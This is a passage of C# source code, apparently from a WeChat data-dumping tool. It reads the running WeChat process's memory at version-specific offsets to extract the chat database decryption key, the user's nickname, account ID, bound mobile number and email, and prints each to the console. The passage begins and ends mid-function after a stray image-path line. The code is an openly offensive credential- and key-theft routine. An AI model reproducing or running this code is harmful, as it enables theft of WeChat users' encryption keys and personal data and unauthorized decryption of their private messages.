 return;
}
break;
}
}
if (SupportList == null)
{
Console.WriteLine("[-] WeChat Base Address Get Faild");
}
else
{
Int64 WeChatKey = (Int64)Program.WeChatWinBaseAddress + SupportList[4];
string HexKey = Program.GetHex(WeChatProcess.Handle, (IntPtr)WeChatKey);
if (string.IsNullOrWhiteSpace(HexKey))
{
Console.WriteLine("[-] WeChat Is Run, But Maybe No Login");
return;
}
else
{
Int64 WeChatName = (Int64)Program.WeChatWinBaseAddress + SupportList[0];
Console.WriteLine("[+] WeChatName: " + Program.GetName(WeChatProcess.Handle, (IntPtr)WeChatName, 100));
Int64 WeChatAccount = (Int64)Program.WeChatWinBaseAddress + SupportList[1];
string Account = Program.GetMobile(WeChatProcess.Handle, (IntPtr)WeChatAccount);
if (string.IsNullOrWhiteSpace(Account))
{
Console.WriteLine("[-] WeChatAccount: Maybe User Is No Set Account");
}
else
{
Console.WriteLine("[+] WeChatAccount: " + Program.GetAccount(WeChatProcess.Handle, (IntPtr)WeChatAccount, 100));
}
Int64 WeChatMobile = (Int64)Program.WeChatWinBaseAddress + SupportList[2];
string Mobile = Program.GetMobile(WeChatProcess.Handle, (IntPtr)WeChatMobile);
if (string.IsNullOrWhiteSpace(Mobile))
{
Console.WriteLine("[-] WeChatMobile: Maybe User Is No Binding Mobile");
}
else
{
Console.WriteLine("[+] WeChatMobile: " + Program.GetMobile(WeChatProcess.Handle, (IntPtr)WeChatMobile, 100));
}
Int64 WeChatMail = (Int64)Program.WeChatWinBaseAddress + SupportList[3];
string Mail = Program.GetMail(WeChatProcess.Handle, (IntPtr)WeChatMail);
if (string.IsNullOrWhiteSpace(Mail) != false) { }